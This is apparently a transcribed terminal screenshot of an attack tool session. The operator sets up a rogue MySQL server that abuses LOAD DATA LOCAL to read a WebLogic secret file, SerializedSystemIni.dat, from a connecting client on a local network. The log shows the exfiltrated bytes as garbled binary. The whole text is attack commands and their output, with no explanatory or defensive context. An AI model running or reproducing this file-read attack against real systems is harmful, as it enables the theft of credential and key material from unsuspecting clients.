 File Edit View Search Terminal Help
192.168.47.0/24 > 192.168.47.196 » set mysql.server.infile ./security/SerializedSystemIni.dat
192.168.47.0/24 > 192.168.47.196 » mysql.server on
192.168.47.0/24 > 192.168.47.196 » [04:45:20] [sys.log] [inf] mysql.server server starting on address 192.168.47.196:3306
192.168.47.0/24 > 192.168.47.196 » [04:45:31] [sys.log] [inf] mysql.server connection from 192.168.47.214
192.168.47.0/24 > 192.168.47.196 » [04:45:31] [sys.log] [inf] mysql.server login request username: a
192.168.47.0/24 > 192.168.47.196 » [04:45:31] [sys.log] [inf] mysql.server can use LOAD DATA LOCAL: 1
192.168.47.0/24 > 192.168.47.196 » [04:45:31] [sys.log] [inf] mysql.server
1 �Z���k��B9��a���� v����=Z�?K(��1�f��Q�
\� +<U��D� I�:]at
192.168.47.0/24 > 192.168.47.196 » [04:45:31] [sys.log] [inf] mysql.server read file ( ./security/SerializedSystemIni.dat ) is 79 bytes
192.168.47.0/24 > 192.168.47.196 »
Created by Paint X